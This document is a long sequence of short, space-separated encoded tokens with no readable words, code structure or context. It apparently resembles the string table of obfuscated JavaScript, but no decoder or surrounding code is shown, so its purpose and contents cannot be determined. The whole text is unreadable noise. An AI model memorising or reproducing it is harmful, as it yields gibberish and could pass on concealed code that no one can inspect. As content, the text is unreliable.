WQdcGuddMSoy a2X7dJS WRVdNSkjosq vduQ zYO7xti lSoOm1z+ kMpdUCo/WPy W6RdImo8WQ4k WRrjW6VcP0W wtxcMCorta W5iGW6DLW6q fmoOnSkAWOa W7hcICkNp8kS W6JdMgOPdW WPr3BSkmW5u W7hdPSoGW5RdHa uK1NpXC zSkRe0vz W77dNMC7 W54NjSkhma WODCW6i W4BcSSk8WQeM WR7dNCoTCCkH WObRCmoUW7S WRStWR7dGb4 B8k9WO1thG WPrHtmk0W7G W7ZdSSo/WPCk WOxdJ8klity WOpdMmktaW oSkuWOJcKSkN ECkXWQpcTCkf WR7cJZTSwW WPddKCoVq8o5 dCkmmLT2 lSoNn2f4 WO1wWOvtWOO kwuDW4xdPG vGtcOgxcKG WPtcOYhdImkx W7ulWRJcLqS F8o7ECosW5W E8owbwCp WR3dGM5fDq urRcI0xcOW WRVdJCo4Dq WOpcVCotW5Pm hW1dWO3dQa q8kRevvF wKlcI8kKba gCo/zemf p8oYWRldGSoA t8kkW4u2Da W5vICSkoW58 WQBcL29i WRhdR8oeW5Pc qq8qkvm cmkctxRcJW W6JcTsG qvxcOmo2WPC W4pcL8kiWQmt C8ovkwGb zSkXW60byW W73dTmoCWP8k BLtcGNzS W73dISo/WPtdOG h8o9tXeO W6ddLN01fG ssjMbWS e2XOucu w1tdJ8oIra yxqDWOtcSa vmkglHLZ EZell18 WPz2WOXdvhTqyHNdJ8kiWRdcUq BmkRWRNcGmkd WOTkWPqiW5q WRD0W4ZcV2C pXnOlNC hbroWRRdIW wCkHcbPs gxO3W5NdSW sSkPWQH5Da W4uJW50sca xLVcHmk8dG WPSvWR0 W6xcT8kwWP1F paaHDwe W77cVsr8W58 W7NdKK8WbW WO7dJCkvjY8 BSk3WQtcK8kB BCkFW7Ltsa WRecWQFcGSo8 qSkmWOWqvW jmkQBG DmoXpa qCkcswlcNG W4KHB8ooW4a WORdTSoDu8ko WRtcKM3dMmoF bCkGwg7cRa WOjNW4xcU0u W5q1WOflgW WPb7tmk/W6K W6ldMh4 pmkOqmoryq te9Ypdu vhBcUmo2WOG WPlcO27dGSoj cZO3dMO pH7dUmoACq C3BcMCo6WQW W5tcQmk3WQa6 W7PFW6ldJvO bZfdWRVdJq WOWTWQ/cUCo5 W4VdKh1RFa o3evW6NdPa W5RdI8kiFK8 rLFcOmo+WP0 kSonjHddSq pGuPlM0 WOWRWQVcVG0 jCkmWQ9DtG bCk9imooWPy yYZcOLhcUG E8kaWRHbvW WQNcHSk/WOtcKG WRbbW6RcJa WPZcS1P1Aa ESoFdvqZ WRrCW6hcMgK WQldI8okB8k2 BCksW7C k3ldTSo2WP0 WPrpuCkiW54 WPBcUhxdGG WOiUW5Cp bubjlGC kxpdQSoOWOe t8kRWQ7cS8ka FmkxpZldRa W63dMv05na W5eQW5Ocoq WPOKW5qjaG WOddI8onnty FIG9ttm W4COW7yUfW WR7dOtKmca WOLHWOqCW7e FSofitRdVa WOqfWOVcIce nSk9rmkoka nmkTwmoxBa p2RdPrFdOW WRqVW7iUha svf7bdm jSk4sgtcOq F2f0fW4 j396jIe rvxcG0Dk W5lcHmkkWOaS W4yHW70zmq l3a3W4ddTW W48YW6Wsca W4qzF8oKW6q wMBcQCoHWPW wmkiWOBcMCky W4VcQCkfWRST W5JdJSkAbIm Dre8taq CCo/oq WQyqWRlcHKK W6BdI8oJFmkG fCoBWPnJaG pmkSdCoBBq W6RdKCoMBCkR WRFcHJftDq W6VdMgy7dG W7S7m8kqea WOBdRCkMoIC E8kuWQ9vxW x0vSlbS qK7cIKHi lCkWqLPv W7tcPtqLWOu F1jKndu W7VdQmomWPSC yWNcT1ZcRW W7GlxCojW58 D8o9mmof xaWYf2G vSkEo8kxWPS WPxdGSkwdcy cSkeW7/cNsC W5/dT8ojW6BdGW qNFcGmoWWP0 q8o6cYVdQq ymkbWPHnpW WRmCWRRdGLC E8kRWO9xgq hw96gGO W4JdN259uG aGX+WO/dUW hgDRjIa DmoenCkZWPe iuDUoIy kmoAW6u1WPq WRpdS8knkri WRCTWPpcJWq sSolvJNcKG rSkWWOL3Ca WQuTWQ3cLmkL smkHWQ4kca t8oEwhhcMG qYW0cwO WRaYWQ4Bla jSkup8kyWP0 eg3dTSokWQS FSoQW58dWPO i8kfW5f9xq nmkVWOr0WRa W5TUD8oo WPuhW7ePfG z8osW7rGWRa ptZcVSkSWOG WOmYW7qCoG WPhdRg3dM8oE W50SC8oWW6W WPNcPx/dK8oo wmk+efnt BLrGoZu kcyPkg0 Amo/kCkBW5q pSkmFwtcPG W7C9W7RcKmk7 W7iQW7D7W70 wdKXb3y W71UWQe W7S7nSkfeq EWSqeuq rCkStrqd pwFdVmo/W5G qv4zW6JcIW W4GNW7C5tG AIbrWOpcOa gv/dGmoYWP4 shBcKurS W6NdM2GOcW lSkAy3T3 W6ZdNLHbsW nmkwbSoqW5C W7W8W6TMW7e otddGmoQCW WPFdImolW6Xg WRRdMCk7W4JcKW W4ZdOCkVmqq WR8rWOtcGIu WQ8lWPNcUJ8 vwnhjsm pmkwW7lcJdO yCkCWRTzgG WQSoWRBcKXO WRvbW6hcKKy W4dcMmk+WRCU FCkPWRvxsq rSkIfKnF W43dTSoVD1m rSoFegOr WOuUWRRcRCoS m8owzW F0LilWW W7tdQCogWOPj j8kHyvr9 W7NcGmk4kSo2 W7tdK05Bua W7RdISoJW4hdLG z8kvWOb4cq w3FcMmo8WOO W7ifWQpdHq W67dJCoQW4FdLG pSkKANFcVq pg/dVmoQWPq ACkSWRNcMCkB gGpcIq W5SMW6b0W6u hdfWWOZdGW W54vW5fzWOO t8k1WOTXyW WQqiWRJcLq W7aPlCkBna W6FdGciCFq W5mJW40Eca BgJcQ1vS W5BcQCk3WRWM qmkJWOnUEW WPzDWO4DWPq W5mHW7f1W68 WQ8GWRZcHCo8 WPpcO3pdNCou pmkcWQxcJsS W4qGW5CEhG W58GCCoOW6e W7NdO2WZca W7RcTdLDW5S WONdHCkEW7je nSkcxvdcJG dfNcPSogWPm W7hcVI5+W4a rvtcG1nv WQOVWQ3dGCoU qbOIxs0 W5JdOSomWPqf W7uGW6LGW6u WOtdG8kycdy kSk2WRvJfG W68vW4WWmq vWKtefq wSosp8kZW7e raNdJSo9uW DJZcOehcTq ymoGbmkeiq obaJk3W oCoLBba9 WRFcImo3kmk4 s8kLWQbrBa WQ0kWOdcPmoL WRlcMNz3xa mCoxW70iaG gSo0rrmP W5tcISkqdIe hhiQbwG WP3dJSonxSkl WRaKWRZcRCo8 W4yJW486eG dmk2lmoyWPm WOxdNmkysZO ytJcPMBcTa WRrkWQehW48 WQzkBCkTW4K oSkDmbJdNW W6HaW6hcM08 fuhdLSoJWOe W4qSBCkXW6a yCk6WPLuDa nxmxW5/dTW WQNdL8oVza o8oRW5m+WRG WPFcP3xdGmoo zJRcOmoZWPy ifeHW6JdHq FwiMtsy DCkwWPnLcq WR7dG8kPlZG hgNcOvLk WOPDW4jxWOy BZ7cTSkTW48 W4VdTSkYF1a C2xcR8kHWQa W7W6ia vmkxW5G/xG CJlcQGNdTG WR/dNCoZAq w8kPk09k efmTErW mxxdJSoOWOO qdeOwJq lXKQjhi W5VdMCkwgIC WRtdRSoeW48o WR1MBSkDW5G WRNdMCkCday FSo5jxSs W57dJM9MvW WR4SW7qFcW gsXJWPBdKa BefVlIm xmkGeuvi W7hdQCofW5ew suKfWQ3dNa W4JdIgv+wW pqLoWRRdIG W5iQW5qp WRdcScf2W5m lCoNW6yUWQC WPNcPxxdGCoj W7RdJSoRW57dKq W4uNW48A WPG9W6fMW6W sSkKW7Gssa WPFdPCoGW6j6 hbvpW7JcMq W4KUCmkZW7K j2fQza4 z2tcT0zX y8oHpLO1 WPZcSCoRobT8W6rzW7TCWOO W5SvW5eHW6u p8kCW7VcKw8 WP3dU8opBCkO WOihW5qTla W6VdISo7W4ddJq vta9dxS k2T8ma r2G7xra vmoDccfj W73dPmoRW57dGW A8oiWQ3dNNa hWirWQ/dMa W4xcNSoluhO nJGgW4xdTG zSoLbMa9 WQtcH3jeFa DZKMxMO umokfSkY WQOiWQy W4aSFmo7W6e W6VdV8olW47dOW wHygEHu WPFdRNhdQmoU g8krqMdcHG W5ZdPvzqvW qv9zWRVdOq ASkdWQXCqa z8k8gu10 W4xcQcjhW4C W4mVW5CErG WODTWROSW60 iCkSt8oyFq rJmetWe tSkZW4SRsa W4/dPKCRna qXaCdr0 WPrWWO1zrG W6CsW5eRiW lHKKngO W6uxbSkZdG uSkHewnY kCkRWQFcGmka FZVcO2VcIW W6xcHaHjW4a WPf3B8oa WRVdTCojW5HA WPFcP3BdL8oo WQSuWQpcMfK WPFdI8kkuq f8krW5a WOSMW58Vda W4JdIK5Zvq W40NymoXW7O WQeOWQZcNW BZpcOuhcQq W5hdTLvBvW W5/dVMmlgW WOaVW78Vtq W6VdOmkkvNS nwCfW43dVa qda5gsq WOhcJ2XQbq fmogexmk mSkGhmkfWR8 WQCSimkdgW W6OQimkrxG rG0+vYq y8oypspcVG WO3dOSo9DmkJ zCk6WP8kvG W5eQW6v0WRS WRSjWRxcKGa DqGZwci rWJdGuvh kCkfW63cGq W5uXW4iAfq n8kiFSoqCq yt0KwIK rNxcUmosWO4 W7NcUd5VW5G jGVdP8oYEW WPNcU3VdGCoj sbzfWQZdKa WQDirCkJW6q i8kyWRzchG WPz3WOqlaq uSkRc2vw BCo/W6JcLmkg WOj7W73cL2G CeLMo3S rCkIgLrF jSolW5aZxa WQldLCo7CSk2 W57dKMG WOCfW57cTHm W4ddPCkUza d1GNW5NdSW FCkLm24Q BmkpWQLovW W4ddL8oreIC FCkmfNr8 WQ3dRmogW4iu fvdcJCo3W4S ie/dQCo/WOO W4KTnCoVW6a E8kCWO9Mga b8osycKj mqVdH8oQvq hqfSWRddIW rCk7deG WPeKWR7cICoM W5SSyCoEW6a irOMjM0 WQJdS8kDWO4E f8kvW5FcGIm D2iyW4JdPG W7nMW6JcGCoP FJ08sW4 WOKjWRNcTZ0 WO0YW60Qka wWDoWQZdMW khpdVmoY WO0yW7CefW tmksW6Kbuq W4ldQmoFW77dJG ECo5pSktW58 imkgW7lcNcK WO0IW6vOWQq WO7cUM3dKmoB W7ukWRdcIqK W5lcTb5sW4C WPBcSM7dLW W4qQW750 hmkHW6FcNru CcO3xJm W6JdICkNWPBdGW suNcGKvd qYGHdhS o2fQ bComW6nRWOa hmk0W7hcSs8 WQ8KWQBcI8o8 ECkyWPvOgG lmkhvvVcUa bsddRmkYWPm W43dQSkPqeO ssRcPMhcNq jSk8zxvV W4WaE8oOW6W D0r1D28 pCo2tuT0 amkeqLVcLa WPxdHmkudre vgdcVmo/WOm WR1UWQ4mW54 dSkcs33cLq WQaWW7iToG Fmo3nCkzWPC W6WkimkncG WR4gWQpcNGa yHeSnsK WRhcUf9kwG x2xcIKrl ttBcNgRcRq WRaKWRZcR8oT pfz1etW umoJCCooWPO bmk6j8kfWP4 W7a3j8kmoa bSkuety qWJcNvWp CLq6jsa xwtcUmoJWOK WPzMASkFW54 WQeWW7enkW W4VdHcD6wW W6SHFmoWW60 W4dcRSk5WQyS vtaUaLy WP7cUh7dTSov W4eTr8oVW5W dCkCss/cKW WOJcSMZdL8ou W6lcG8k3mSk3 WPPKvCk2W7y DSkCW6RcMM0 WRRdOSo2W5PJ W7LUW6FcNmo6 jrWPiW pgFdU8o7W5u W5RcJZj4tq W4SLFmo5W6C WQOYWRJcGmoP W5JdThT7DW pCkmWOnZxq W6tdImoGW5RdQW z8oCCIddQG dmk2oSksWOy pmkEW6RcPsS W7xdMwO zmknWObIbW ofeFW5RdHq WPqLWOpcKcS uCoBfdLw WQxdQCk8vmkm W6FdKCk0W5ZdHW m3SfW4NdOa W7pdV8ksWPCk WQhcQ1H1kW oCk8Age WQVcO0ldUmoT WQfAW7FcMu8 CCoUyJddSW WR8TWRdcVsq y3BcIKjC k0hdO8o3WP8 W407omoRW6a w8k8WOndpG ArCsneS mwJcTCkQW5G W4ZcQ8oYWRSN W6pdHwa7cW aCkSv8oaFq WPfVW6jIW6G WOb0W7n5W60 kmk2W7O2WR8 dCkzsgC W7xcTcr4W5W umkGcKvC lmk1zhnV nmkXuq WOfrWOCbW44 W5ldMhL9yq WPRdJSolW5bm iqyGFdS W6a6mCkD qvlcQCo1WPu o3evW4xdVa WPJdNSkOcsW WQ8UWQ/cG8oU WP/cPsdcGmok WRJcMSo/W5pcNW ou15jre dSkMmCktWP4 a8kYtG pMRdQSoIW5y nSkqFsddVq pZ5Twx0 W4tcU8kMWRCX CmkbjdRdUG WQq/iCovhW WR4iWQpcJW8 yZ48k0K W43dVmoWEKO qYGQcxa WRZdRSotW4ya WOBdN8kmca ESoXp8kh lCk8zwy pSk7w8oqDa W5m5W6f+W7W WOLOWOuZW58 kCkfwxJcQa W57dV8o5WQyh WQr1rSkOW50 gmkPzfZcQq cSk/rMpcIa W6SzzSosW4W lSkWAhnV wq0tnxa nSoyW68lWRq h8oyxq4J W7dcHCkHWOddKq t27cRM5u E8oYgmkjW50 kH0XEJ4 CmkCWPvdaW DH0+wIO ySknWO46aq WQtdI8oUzSk0 WQGOW48noq WQddSZ5RW40 WQ/dKCo9 W5a9W6v9W6W ESkdWQ1gsW WOfcy8kqW5e hmkevxJcNG hmoufwvn f8odWOa6vG FhRcICkNWRm pSkvW4RcRhS WOzbWOefW5C W5xdIeT7ua FmoeW6KEfa W6ZdI3TBAq AmoOdCogCq W5RdMhvNtq vSkMfKXE imkzW67cVZu Ea1OmZm qJK2fda BmkAWPpcUmkl WOLzWPioW5m WPXuW6lcG0u u8kkW449aq n2qxW4hdVq W43cQCk/y1S osBdVmoQWPK WR1GWRytW5K W4WYWRC2vG rSkhWOf9sq a8kGW6tcNq8 kSkwyY7dGW emk8jSkbWPm WRFcO0VdSCod WQXRWPaoW4O FHZcKeVcNq WQxdGColW4jw oSkAWO1UhW xGTfWQxcLa yJ/cMhlcIq W79zW6FcKv4 FmksWQTyxW jsXiWRRdJW yCoinJBdSa pmoTW4uTWRW W7VcMdD4W4u W75EW6pdGLW gXRdVmoptW xSkwWQf6CW WOPCWO8EWPq WRJdLmoKAq W4aIW4GzhW ASkiWQZcM8kl BCoKk2iQ vN/cOCk8WP4 WQxdUCoyuCkN WR/cJMJdU8oQ xbSBwci W4zVW6v0WQK jCktWQ4wwW W5RcHsHtW5W wSkNjSkuWPW w0hcLeri WOrbW4xcRha t8kxWRLgaq W4JdH8ovW6pdKG WR3cMg01ea wxxcOSo0WO4 WOldUNZdM8oc ySoifdBdHW BCklBaVcOG WRnDW73dIa0 rCooWPjMaW WQySWQ3cGSo8 nc0IbhS BYVdRa wSobpMOb A8kYWOVcO8kw WRC4WRJcIq WQpcKmoWymoT W6hdTSoeWPCq ACkVx8oqBa WOlcRv/dNCo7 Fmo7pCkxW5q WRpdO8otW5jb WOr3WRCNWRS j8oIC0SU ASoZe8k4W7G fumgW7tdUW br3dMSoevq WPb6WOupW5u WOJdH3fZta p8oHW4uWWQ0 pgNdUa W6ZdNCkIWOBcJW DxCeW5JdPG muv0mcS tCk0WQ/cNSkB W4JdSxzBwq kmoTW4a WR/cKwXmEa As/cTKhcQq h1ZdL10u kMpdOCo9 B8k7b0Xj W6JdG8o7W5hdKa WRzhW6dcKHa W4ddMuSVcq oSoyW7GlaW W5SAuSo2W5W W4DRW7CMdW iXhdRSoIFW z2m/xJu W5dcQCoVla0 WORcMSkduZ4 z8ozWQfaca n8oJuSoDAW wuxcI05q oxOCWOpdTG bHjlWRJcMq fHvbWQVdLG W5tdKNKPxa o2VdQ8o2WQW WRpcJgGnAW mSo0ANy2 W7XkWPlcLWe WPxdRCoYW7mQ kmkPE8orWOG W55RkCkSta WRHwW7FcR30 W6lcJtL8aW bCkpxwOi AJOiFd8 WOOiWRBcTIy ftddRmkZW5O wCkJWQjZia E0LVBZm jSk5wmoaiW W4pdKuzhdW WOyFW5mBhG WP8oW7izdq cXNdGSoV W6xdHmoyW5ddJq c2dcP0v1 WR3cMgq9dG jMPkkcC WP/dRmo+W7aU v8k8f0rk cJ0Tfhe wmkkWOjTka axX3vYy A8kMWO5HtW cSkvqNa gCosw1CV gN5njqu tSkzqwtcLa mSoqW6OAuW W7WjW5ndW7G W6qPW7rI qCoBhJNdIW ESkbpKvj W6/dLSkOw0W W73dTConW5aw kSkNW63cIGu oCkDlMFdOG DCknWPHXcq kmoPW78ZWRC q8kAWP9Vfa W67cPt92W5O W5b1WOPzW5m W6pcRCkWWOOb W7hdQSohWO0b WQdcHKRdV8oJ iHWUnY4 wfdcIKHs cWWujeW DSklW7ratq CZqJkZW WRJdTSocW5vB y8kHWRvelG jmkBqMFcKW v8oaghO WQZdU8oNDmkH WO/dImoFC8kW WORcPSo0n0i WQ3dTCofW5Pk BmofispdSG DwxdO8o1WOS s8kcW5HPtW adnhWP7dIW l8oTW5KTWRG lSkDa8kVWOG WRKdWR/cICol WQhdLge9da ACocjMJdRG WQvQWQW7W6i o8oyrG4P W5ZdRCkYyHK zmkrCCo+AW WOlcKCkncsu WOJcSwRdNSoB E2v4htG omk8Bwb+ gdxdHCo8tW WReMWQhcGSkY WPfQCSkjWOO WO7dQ8k9dWq xmkSe0Lu fmotEWKz WObxWPC WPqkWOZcG8oW W6JdK2WU F8o7l8kTW5y WRRdJCoDW7Lz WQHAW5FcLgy W73cJ8kHWRGK CSkJWOlcQmkK dmkda8kZWRK W4tdQ8k+BvC pmktFSo8Dq FmkIWPyWWRa uW9oW6lcMW W587WQLYW6y W4ekcmk5 tWddIfjw Cmo3p8kBW7S C8kqWPC/ua WQvVzSkdW5u FK91is4 WPjGqmodW4a D3WdWOhdSW W4C3W65cW70 amkzwX86 W40mECo5W6q pSk2EW lvTdWRhdJq cbldJ8oVuW WOqNW4GHgW WOxdNSkEaYK ymovlmkRW74 r8okdg8e nCk+CSoLFq WONcHc8Lda yCkTWQtdMmog z8ojlg8e W4VdIw96 W53dSmk7WRW3 xt0GtxO rb08cN8 xSkebMDm WPJdNSosfYC bCktquldIW WRTSWP7cHCoS bdddO8odwW kfyEW4JdTW WPNcQ8k5zve WPyrkCkZW6S W4eNCSoV habmWQZdNa rLv5oti W5xcR8k9WQm rMNcK0b/ oNbHjty uCo5et/dKq W5/dKmoRW47dJG W4iUW6z8W6W W54SE8oPW6W WPtdTSoZW7zj omkAnCkpWR8 B8kZW7Kgwq AJJcVepcRW W6xdMwC5ea gsCC EhtdQSoQWP0 W63dH3K5da hb7dHCo+uW rMdcOmo6WPK WRtdRSodW55w W6ymWRddKWK e8odWO5KaW WRr5iCkCdq fmosxZBdGq WQOsWO/cO8oW xSk6W4G5BG n8k+W43cU3i W7tdMKr2DW ybxcPhZcRa W5/dMw4/ta WQ7dJSooW7Pz W5ePW4KpbW gg8+W6BdGG W5GQW55gra WOdcKgVdMCoa rbK0bxm nMNdRmoIWRa WQ3dISoUBa rHC2Bba uCoacW W5/cVSkrWQaI xvBcOeDc W7meW6nyW6q CmkAWPNcUmkO pmkEW7RcJda W7RdQ30KW4a y1dcQ3vY hCkCD8o+AG WQRdNmoVDmkQ W6VcSSk2WRCW WRRdSs5ZW5u WRVdLmoQBSkS W7ZcOt16W5O WRGIDCkjsW v8kmW5mNwG W4W0mmojWOG aSk9xmoAFW a8kPmSk3WQi W67dVmkwW4CF BhBcPSohWO4 W4OnE8oQW54 W45KW64+da CCoBcKCt bmkQu8onuG WR0pWRJcNrO hmkiz8oAyG W5Kndmknmq W47dMxP+wW W6C7kCovua wuLieHS lNOLW7NdKa xmoIcIxdRG xJm2bq WQdcM0ldVCoy xmkjWQPzua W63dQSk3yLO gq/dMCoIvq W7ddJ8oIECkW AJtcTuRdOq gHBdHG4u WQldNSo5FmkP w1VcHmk8dG c8otWO1JfW bSkFzSontW W6CXiCkqma B8klW5uXFa mmkwWQ4ixG WPhcO3xdGSkA oSkvW7pcJcW BCo2nWldIG CCkCoKPl sKtcGG WRiYWQdcUCo+ wCkmh2JdIq kSoJqSoBAa ySknWO46gW j8obiMC W43dVmoWpW4 ymkLWR9etq W7VdJmo/W4dcNa W4CNpCo5WQa zYKODtC nSkHW5BcNtu l8okW5C1wG pZOKltO w8oQog88 tHxcULlcIq BvpcHgnJ WR7cP07dNmoo hmotqru5 sLRdGSoMrG pafOode W7/dM0eiiW rmo8neOO WOahWRJcJSoq WPpdKCkDdZa kSoRW5qCWPy W7NcJ3bPW5K jSk2WO8vW68 bmk8iW W4xdOCkZEgO wti2bwW WOHPW6lcJ3m ECknWQ5Isa bCkcW5qNva WOnVWQSNWRe kra3ANO WQ3dQw0WWOy W498W5GEca xCk6c1bj nSk3vCobDq WPtdK3jHeq WODeW5NcOKq lgP8 rCoAd2S uxhcUmoYW5C FCkVWQ/cNSkB WRa1WQ3cGSoT i8kfW5n9wq cYZdO8oXWPu xSkDW4eUxG W63cICkFWP4 ECo+WOqLW6W WP/cSZC DSkyWRXahW W54TW5TXW60 oSk4BhDc kraJlNC gHtdMmoIqG WOtcN8kebcS EtqFk0W hdFdN8ozqG AKtdLbfR dSk0BSofW5i tmkvhM8k W4CUASkvW5i W6xdHSoHW77dJG W7emnCksnG BmkfWPHwvW WP/dI8ktls0 W4ddRCkXAa W4OnmSkemW W7ddI8o6WOCO B8ojnJFdKW CgHKpcy wCo1WOpcUmkl xCkuWQTXzq ySksW7hcMYy hsWbW47dVa W5CmW6nhW7K W4mVW5CseG x8obiXNdIa tCovgZRdNa FmkxWQLtqa W5RcS3pdHmoH fKzQWP7dNq WPXquSkwW7W B8khWOnSvG ddy8luG y8oQdSkmlwRcKmoYmCohWQxdMNe qCkUWPzkrW W6BdQCoyW4rt E8kNkev3 WO1wWOqmW4i Dmo7ymkwW58 WRrzW7RcRhO pZGtW4ddVq BmozW7KDeW kLmHW53dMW W6ZdJmoUW7pdQG A8kRWR7cICov W4NcUmk8WRu3 omk8FxD1 WPHtySkGW5u ASk8E8knW44 F8kXvq eCk3wmosCq achdVSkYqW W7OQAmkgcG WRDDW7ZcLH0 lSkYoCkq AdpcT1BdQW umkahuPW tCkvtJjr WRxcH3juxa vSoOnSkuWPe EbOImYC W64DW7rYWRS f8oRW5mhW6a zbWiAZm zZNcTNFcVG W7pdOSoRWPej ELjUoai W53dGSoaW6ZdQq gmk1xmootG w8o4gWFdLW es3dN8ozW4e pmkoE8oGBa W7VdISoJW5JcGG WO1OWOOEW4W WRpcP3bfDa tConhW FmkJWQ3cVSko WRfdW5JcJ04 WRNdQCouW4Tc tmkLWOvEvG n8k5WQbLxG BmkIWPD5W70 WPDOtCkjW5q W6SzWRNdHHi WODQACkD eCkjEmodtG jSkVtSodCG W6JcTaTZW5e kXZdPSoiqq fmoqW4qZWRO AM40fve tt3cUmoRWO4 W4FdSmkyyey BMFdOXtdQW m8kazmoeqq AZhcUW yJxcV8oQWOa tCoJdfnF umoQegyi W6e7jmkr W7P2W7/dN8kW W4eQW6z7W6a W7NdQCkErKW CJaOBq4 efRdI0Hi emkYjSkgWPC WOldI8krfhK E8kNWQtcLa W4/cP8kHWQqc Eu12Cs0 vmkHW5GhwG W6tcK8keWPWj prq3iNC zmkfWQrCtG iXf/zh8 AmolW7hcNYC w0lcIerC r8kJWOH5Da At48bNC bq/dHCoewq ySkOtSkpFa W75JWQZcHCo7 WQjpW7ZcKeq W4NdKCkizLa WRFdLwyUbG nSkctSobAq W6u7nSkDgW W6ldQCoAWOOf gsffWORdIG vJa9gdm WR/cJhSAkq bCkGimoAWOC CCkBWQpcMSk6 hCkzs3ZcJW WPbBWPiUW4O WO5TWOK5W5a WR56W5NcO1m W7fLlCkqfW WQqKWRZcQCoK m3yGwJe BdBcUCkIW4dcK0hcRCo8WOSIW70 ofONW77dHq F8kLow4Q CtCMsYG WPFcHI4qxq WOKeW7mrjW WRhdU8kQoGa W7tdLSojWPKb W4OODSo3W64 ymkwcuv+ W6VcR8kAWRKS FSkDWOrUmW W4BcQSkaWRGY W7NcHNvska zCkxW4fNdq W5FdL3vaBW zSkpWQrEhq bSk7FCoZCW e8oTtaa7 nJZdQCoZWOa W6JdM3PcrG pmkKzudcSG W5CoW5rEWOe p0Xcosm xSkGWPfMyq pSk9w8orDG rSogcgOk svlcJKvw o1fEkd8 xZ4RbwW DCknWQTvtq W7tcVYf2W5O BCkSWR4 CJJcOb/cTG WRyBWP/dMCk4 AJq3aMu vSkwWRvesW W5ldOCkss3a W7JdQCkQANe lXqMlh4 tCkfchv+ WQigWQJdGqG W7XFW6pdI1C kmofW6jtsa y8khWRHutW DejYDce W5hcTCo/WQaM W47cISoqv3O WQ3dQhqUWPq qJKUbxa W6u7f8kqca ASkGW6mrDq WR1isCkEW5K wSoBcgWi qSkzsMy Fvj1D20 W6ddQSkaW5Wa WQBcG3HeCa W7ldSCkLyfa WRfVW7VcT2u WRL8zCkgcG xJ8Scxe W63dMMW WQ/dPCobW4Ll psVcU1FcSG A8oFiqFdUW j8k9CmoyFq WPzDWPymW5q W4WwE8o9W70 W4dcUxxdNmoF CJZcVfddOa BuhcVeD3 zIa6CaG a0umd34 W6/cUmkuWOWC Bmofja WRJdJ8osW49H h8kGF3RcVG W7/dG3aWbW suNcGLi AxRcV8oMW4S y8odWOb0ga amo2W4i4WPu ewldLSorWOe BtueiYG WQjbW73cGwC kNqwW4NdIW dmk8m8kAWPq W4VdGSkBygC WOFdOmk0FHi aXxdHCoUra W4ddQ8oBWOxdVW BSklWRdcL8kE W4pdTxPKvW nCkqymozBq FmoVWQpcNSkd W4FdHmoIW5e WRCKWRdcMa WPFdGSkfmGS m8k8x8obAW dCkxAtSO W6ddO8oeWP8q W63dLxOZdG r8kVWOTEsq W6tdNmoIB8o0 aX/dUCo4yW W4hdLxj1ba WPHZAmkiW4q WObmWOHtWOS WR5lW6dcKL4 jrJdO8o8wW W70ZnSkEeW DN9YxcS abJdSCoVCG d1rwW6/dHq WRJcLNLsCa qJKRehe WOtdJ8kraZS ymkFlvHa o8oCW6KchW xh/cOG WPjMoSoUW6W wexcKNvh pd/dGSo1WPO gmoBtbCP WORdI8oFW515 iSkHsh11 DCkyWOjQcW qWtcOg3cIW WPucWOZcNmoK W5/dLCopWPOu WRvYWOCqW4K WRJcUepdOCoZ WRGmWP7cOI8 WQBdPmooW4HE pSk/W7ZcOHi WP40WPVcLaO omoEgSkAWOW WO/dICoZtmkC W6JcTaH2W4m A8o7l8k/W44 xMzOqh8 WPT4WQ83sa vNnUprC W5JdRmoHW7JdLW WPXHW48jeW puf0ld4 kNtdVSoUWQe DmklWOrGga n8okW73cJcW WQCjWQlcNHW DmkjWRDvua yCkwWQ8gga nuJdNmokWPi W7JdMM0RnW sCkOW7aaAW WQtcJhvwyq pdW7txC W5BcQCkRWR4M FSkKWQ9QuW umkHW7iXxq DuXKDqe W6JdH8o8W5VdJG W4pdLCoYWPKP ACkWWQ3cMCkb W79hW7ZdMeS WR7dStG/uq zmkqWPvOaW n8oZmSkmWOS WQddQCk7ec4 pmoGW5r2WQS avDOlIm ltRdQSopEW nN3dS03cTG t8kwWQbzsa W7emW6XsW5a BCkyWQ1DsG WRXSCmkWW74 WQFcKmkPA8kT W5/cJmkvWQeM kHaQk3y DwXSbdm WOldGCoMBCk9 W7qKW7qsmq WQdcH15oua s8kIWQ1Wya pGiFd1q rGGwfLi jGakdgK owVdQG W5mCW6H/W70 tCksWPDlga vgtcQCokW5i DdtcVem ESkbWQxcNSkB W6qXWOO1dW WOzGDCkSW4C ot7dO8odDq W7VdPmoR vduUqhC BCkjWR9Eqq tCourem+ uHKwAGi BSksWQvwEq WP50WO4/W6K oNDXjJ0 hCkrsh3cJG dSk2jSk9WPC CmkCWPveaa abadauW wSo5eb/dIq fCorW51QrW we1Lnbq jIpdHSoKza W4/dK24 DSkxWPu6fG W6awWR3dGHG W7RdNeyfiW sCoTeXldNq WRRdG8kmfcC CSkFW7zbqa WPRdNSkCj3S dmk8jSopW5e WPddG8ky WOyXW7WKdq pcJdPCoP v8oAo0qY WOpdLmo8r8kq cmkNimkfWOe WQjDWQiNW5C ySoOqmodzq W6aaWR7cLaK W7ZdQSo3W5/dGW jCkSF35Y W6tcTqPzW4e eGHoWR7dIW FZKRbwO W4u7W6vKW7W W47dQmk4Da0 W7KRnSkD ahLJehe dCkat0FcIq WQbzrCkZW5K W6u6W75IW64 WOqRW7iN mCo9zY0R W4mQW6j8W6W rSo4d2aI BCkdWQvwsG ECoFomkBW7y F0r3CG F0T8EZm ydutfvu W4uaW61EW44 CJOzCq8 abDeWPNdNG WPrAWRGRW4W WO/cO3/cICoC WPTXFSkzW7W hSkXrCoa CCk6WQNcTCky DCk1WObQW6u j8oioYhcRW k8kvW7xcHsm vCkfW5q/qW lSoTW4mTWRi fmkFWPaVda nbXgWRNdVa pCkHWO3cPCow j8o/EXuC W4FdOvaKfq WPJdJ8knsga jCkfW5r9xW z8oKpLOX sCkoW5qNxG p8kKrMZcNW W6JcMSklWQS6 suhcS3TX r8oVjctdMq W7ZdGmoPW5JdHW cmkoW4GHcG sZnKDGa ybL9Bt0 FCkTW5OWWQ8 ALbzgbS qmkgW5uwvW jCoppJZdRq bSkdda gSkmE8o4 lSkcW7FcNsC qCkRb1qx iCkAt8oGEq W6RdQfPXEa C8oUpceJ utJdRSoHW5G WP5WW7aKeq yCkGWO3cPSk4 WRpdTmkCW41h crldMCo/vW o8kEy2RcQ8kZWQKegwVcPmo1W4G tCkFWRvInG W5iRW61+W64 rCkpWOjfaW DwjRn3m W47dJmkRvfq cqNdJSoQqG WRxcH3juFa WRz+WOGZW5W EmkGW7JdHmoz WQHrWPmD uSoWWP/dM8k/ eSozcrmO xCktWRzKcW W4pdRCoJW6pdIG EbeYesq W7RdGmo7W7xdLG j1bUjIG 